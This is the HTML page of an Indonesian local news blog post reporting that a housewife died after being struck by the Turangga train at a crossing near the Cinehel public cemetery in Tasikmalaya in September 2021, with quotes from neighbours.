    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w1200-h630-p-k-no-nu/rel+ka+di+cinehel.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Agus Alamsyah",
          "url": "https://www.blogger.com/profile/14774665486410535217",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.tasikplus.com/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel",
                    "@id": "https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Agus Alamsyah' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Agus Alamsyah</span>
<time class='post-date published' datetime='2021-09-15T15:04:00+07:00'>9/15/2021</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel&body=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel'>
<div class='tHimg'>
<img alt='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w90-h90-p-k-no-nu/rel+ka+di+cinehel.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w90-h90-p-k-no-nu/rel+ka+di+cinehel.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w180-h180-p-k-no-nu/rel+ka+di+cinehel.jpg 2x' title='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel&body=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w1600/rel+ka+di+cinehel.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel&url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel, Sosial, " name='keywords'/>
   
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_5003704131171968187'>
<p>&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/s1600/rel+ka+di+cinehel.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w640-h480/rel+ka+di+cinehel.jpg" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><i>lintas rel KA di betulan TPU Cinehel, beberapa saat sepi setelah kejadian kecelakaan menimpa seorang ibu tewas terserempet KA</i></td></tr></tbody></table><p></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 14pt; mso-ansi-language: EN-US;">Tak banyak
diketahui awalnya. Korban terserempet kereta api (KA), ditemukan tewas di
sekitar rel lintas KA, betulan tempat pemakaman umum (TPU) Cinehel, Cigeureung,
Kecamatan Cipedes, Kota Tasikmalaya.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 14pt; mso-ansi-language: EN-US;">Korban ini, s</span><span lang="IN" style="font-size: 14pt;">eorang ibu
rumah tangga</span><span lang="EN-US" style="font-size: 14pt; mso-ansi-language: EN-US;">. T</span><span lang="IN" style="font-size: 14pt;">erserempet KA Turangga
relasi Surabaya-Bandung </span><span lang="EN-US" style="font-size: 14pt; mso-ansi-language: EN-US;">di sekitar</span><span lang="IN" style="font-size: 14pt;">
perlintasan TPU Cinehel</span><span lang="EN-US" style="font-size: 14pt; mso-ansi-language: EN-US;">. Kejadiannya</span><span lang="IN" style="font-size: 14pt;">, Rabu (15/9) subuh.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 14pt;">Warga sekitar baru
mengetahui musibah itu setelah seorang Polisi Khusu (Polsus) PT KAI tiba di
lokasi. </span><span lang="EN-US" style="font-size: 14pt; mso-ansi-language: EN-US;">Kemudian
</span><span lang="IN" style="font-size: 14pt;">membangunkan warga untuk memberi
tahu adanya </span><span lang="EN-US" style="font-size: 14pt; mso-ansi-language: EN-US;">kejadian itu</span><span lang="IN" style="font-size: 14pt;">.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 14pt;">Ketua RT setempat,
Suraji (63), menuturkan, dirinya tak mengetahui persis musibah yang menimpa ibu
rumah tangga berinisial Nur (52), sekitar.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 14pt;">"Namun dari
keterangan petugas Polsus, kereta menyerempet Ibu Nur di perlintasan mau masuk
ke TPU Cinehel," ujar Suraji.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 14pt;">Tubuh korban
kemudian terpental sekitar 10 meter dan terhempas di gang tepi rel dalam posisi
tengkurap.</span><span lang="IN" style="font-size: 14pt; mso-ansi-language: EN-US;">
</span><span lang="IN" style="font-size: 14pt;">"Korban tidak tergilas tapi
terserempet lalu terpental. Lukanya di muka serta ada kaki yang kemungkinan
patah," kata Suraji.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 14pt;">Salah seorang warga,
Uum (40), menyebut tubuh korban terhempas persis di gang depan rumahnya yang
berada di pinggir rel.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 14pt;">"Suami saya
bangun duluan mendengar bunyi panjang terompet kereta. Kemungkinan masinis
berupaya memperingati korban," ujar Uum.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 14pt;">Petugas Polsus
bersama warga segera menyelimuti tubuh Nur sambil menunggu polisi tiba di
lokasi.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 14pt;">Tak lama jajaran
Polsek Indihiang bersama Tim Inafis Satreskrim Polres Tasikmalaya Kota tiba di
lokasi dan melakukan identifikasi.&nbsp;</span><span face="Calibri, sans-serif" lang="IN" style="font-size: 14pt; line-height: 107%;">Jasad korban kemudian dibawa ke RSU
dr Soekardjo, Kota Tasikmalaya, untuk divisum. </span><span face="Calibri, sans-serif" lang="IN" style="font-size: 14pt; line-height: 107%;">&nbsp;</span><i><span face="&quot;Calibri&quot;,sans-serif" lang="EN-US" style="font-size: 14pt; line-height: 107%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin; mso-no-proof: yes;">red</span></i></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel&body=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel'>
<div class='tHimg'>
<img alt='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w90-h90-p-k-no-nu/rel+ka+di+cinehel.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w90-h90-p-k-no-nu/rel+ka+di+cinehel.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w180-h180-p-k-no-nu/rel+ka+di+cinehel.jpg 2x' title='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel&body=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/w1600/rel+ka+di+cinehel.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel&url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='5003704131171968187'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=9' rel='tag' title='Sosial'>Sosial</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Seorang Ibu Tewas Terserempet KA di Sekitar TPU Cinehel' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCqI2fM7aX9pLB2dbJKqvEO90rqLMM5rdTdCjuDEZaiaEWF92X7fWGGKpKbZj17vGLWGpepATB0F8x4INioqbG8VT7hUENLiP648YQhodGHlXytX8AoCDCE3MLcot-V-K_XtZozDnymQ/s72-w640-c-h480/rel+ka+di+cinehel.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2021/09/952-mahasiswa-baru-unper-tasikmalaya.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=5003704131171968187&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
